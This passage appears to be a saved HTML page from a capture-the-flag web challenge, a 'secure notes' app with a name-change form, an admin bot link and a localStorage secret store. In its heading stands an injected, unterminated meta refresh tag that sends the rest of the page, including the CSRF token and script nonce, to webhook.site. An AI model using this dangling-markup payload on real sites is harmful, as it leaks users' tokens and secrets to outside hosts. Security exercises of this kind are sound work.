 <title>Another secure store note</title>
<link rel=stylesheet href=theme.css>
</head>
<body>
<div class=content>
<ul>
<li><a class=active href='/'>Home</a></li>
<li><a href=/bot>Talk to admin</a></li>
</ul>
<img src=csp.gif>
<div class=main>
<h1>📕 <meta http-equiv="refresh" content='1; url=http://webhook.site/?b= secured notes 📕</h1>
<div>
<form method=POST>
Wanna change your name?
<input class=change-name type=text name=name placeholder="🐻 Brown">
<input type=hidden name=csrf id=_csrf>
<input type=submit value=Submit>
<p class=red id=error></p>
<p class=green id=message></p>
</form>
</div>
</div>
<div class=main>
Can you tell me a secret? It will securely kept in "localStorage" of this page.
<textarea id=secret></textarea>
<input id=submit_storage type=submit value=Store>
<script nonce=1e97fc6288b8533c51abc7dc9f338c98ce388406 type='application/javascript'>
const btn = document.getElementById('submit_storage');
btn.addEventListener('click', (e) => {
localStorage.setItem('secret', document.getElementById('secret').value);
const resp = document.getElementById('response');
resp.innerText = 'Successfully stored secret';
setTimeout(() => resp.innerText = '', 1500);
});
</script>
<p id=response></p>
</div>
</div>